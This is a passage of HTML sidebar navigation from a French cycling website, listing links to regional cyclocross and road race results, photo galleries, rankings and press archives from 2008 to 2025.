                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
